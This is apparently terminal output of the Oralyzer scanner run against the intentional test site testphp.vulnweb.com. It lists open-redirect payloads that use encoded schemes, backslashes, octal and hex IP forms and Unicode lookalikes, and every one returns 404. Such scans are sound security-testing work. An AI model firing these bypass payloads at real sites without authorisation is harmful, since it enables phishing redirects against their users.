 192.168.1.42 No Target 4% 1347 MiB 19:04 - 03/10/25
❯ python3 oralyzer.py -u http://testphp.vulnweb.com/
Oralyzer
[!] Appending payloads just after the URL
[!] Infusing payloads
[-] http://testphp.vulnweb.com/http://www.google.com [404]
[-] http://testphp.vulnweb.com/http%3A%2F%2Fwww.google.com [404]
[-] http://testphp.vulnweb.com/https%3A%2F%2Fwww.google.com [404]
[-] http://testphp.vulnweb.com///www.google.com [404]
[-] http://testphp.vulnweb.com/https:www.google.com [404]
[-] http://testphp.vulnweb.com/google.com [404]
[-] http://testphp.vulnweb.com//%5C/%5Cgoogle.com [404]
[-] http://testphp.vulnweb.com//%5C/google.com [404]
[-] http://testphp.vulnweb.com/////google.com [404]
[-] http://testphp.vulnweb.com/HtTP://google.com [404]
[-] http://testphp.vulnweb.com/HTTP://google.com [404]
[-] http://testphp.vulnweb.com/hTTp://google.com [404]
[-] http://testphp.vulnweb.com/HtTPs://google.com [404]
[-] http://testphp.vulnweb.com/hthttp://tp://google.com [404]
[-] http://testphp.vulnweb.com/x00http://google.com [404]
[-] http://testphp.vulnweb.com/%5Cx20http://google.com [404]
[-] http://testphp.vulnweb.com/216.58.214.206 [404]
[-] http://testphp.vulnweb.com/172.217.167.46 [404]
[-] http://testphp.vulnweb.com//216.58.214.206 [404]
[-] http://testphp.vulnweb.com/////216.58.214.206 [404]
[-] http://testphp.vulnweb.com//%5C216.58.214.206 [404]
[-] http://testphp.vulnweb.com///216.58.214.206 [404]
[-] http://testphp.vulnweb.com////216.58.214.206 [404]
[-] http://testphp.vulnweb.com///google%E3%80%82com [404]
[-] http://testphp.vulnweb.com///google%E3%80%82com [404]
[-] http://testphp.vulnweb.com/http%5Cx3A%5Cx2F%5Cx2Fgoogle.com [404]
[-] http://testphp.vulnweb.com/http://%5B::ffff:216.58.214.206%5D [404]
[-] http://testphp.vulnweb.com/http:%5B::ffff:216.58.214.206%5D [404]
[-] http://testphp.vulnweb.com/http://00330.00072.0000326.00000316 [404]
[-] http://testphp.vulnweb.com/http:00330.00072.0000326.00000316 [404]
[-] http://testphp.vulnweb.com/http://00330.0x3a.54990 [404]
[-] http://testphp.vulnweb.com/http:00330.0x3a.54990 [404]
[-] http://testphp.vulnweb.com/http://00330.3856078 [404]
[-] http://testphp.vulnweb.com/http:00330.3856078 [404]
[-] http://testphp.vulnweb.com/http://0330.072.0326.0316 [404]
[-] http://testphp.vulnweb.com/http:0330.072.0326.0316 [404]
[-] http://testphp.vulnweb.com/http:%0A%0D%E2%93%81%F0%9D%90%A8%F0%9D%97%B0%EF%BF%BD%F0%9D%95%9D%E2%85%86%F0%9D%93%B8%E2%93%9C%E2%82%90%E2%84%B9%E2%93%83%
EF%BD%A1%EF%BC%B0%E2%93%A6 [404]